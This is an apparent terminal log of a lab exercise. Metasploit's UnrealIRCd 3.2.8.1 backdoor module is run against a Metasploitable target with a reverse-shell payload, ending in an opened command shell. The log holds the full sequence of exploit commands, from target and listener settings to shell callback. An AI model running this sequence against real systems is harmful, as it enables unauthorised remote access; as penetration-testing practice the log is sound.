 kali@DESKTOP-Q8RMRPL: ~
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.134.129
rhost => 192.168.134.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 172.17.51.206
lhost => 172.17.51.206
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 172.17.51.206:4444
[*] 192.168.134.129:6667 - Connected to 192.168.134.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.134.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vOkL6WIcJ4ga26j6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vOkL6WIcJ4ga26j6\r\n"
[*] Matching...
[*] A is input...
whoami
[*] Command shell session 1 opened (172.17.51.206:4444 -> 172.17.48.1:33037) at 2025-08-11 23:50:40 +0500